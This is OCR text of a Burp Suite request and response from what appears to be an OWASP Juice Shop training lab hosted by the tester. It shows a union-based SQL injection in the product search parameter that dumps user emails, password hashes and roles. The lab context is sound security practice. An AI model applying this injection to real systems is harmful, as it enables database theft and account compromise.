 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /rest/products/search?q=
aaa'))+union+select+id,username,email,password,role,totpSecret,7,8,9+from+Users+--+
HTTP/1.1
2 Host: my-own-juicy-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: https://my-own-juicy-shop.herokuapp.com/
10 Cookie: io=VyaUt3OdIPRszf4PAAAN; language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
6z9zaENwl32nVBZ1bjk7pxK4AB4Tai8ZfmyGL8DQqYy5OJoMXPWeRrvgm6QM
11 If-None-Match: W/"3327-MsON66eZVOaj1Sb/KkCJQd/dXSw"
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
"status":"success",
"data":[
{
"id":1,
"name":"",
"description":"admin@juice-sh.op",
"price":"0192023a7bbd73250516f069df18b500",
"deluxePrice":"admin",
"image":"",
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":2,
"name":"",
"description":"jim@juice-sh.op",
"price":"e541ca7ecf72b8d1286474fc613e5e45",
"deluxePrice":"customer",
"image":"",
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":3,
"name":"",
"description":"bender@juice-sh.op",
"price":"0c36e517e3fa95aabf1bbffc6744a4ef",
"deluxePrice":"customer",
"image":""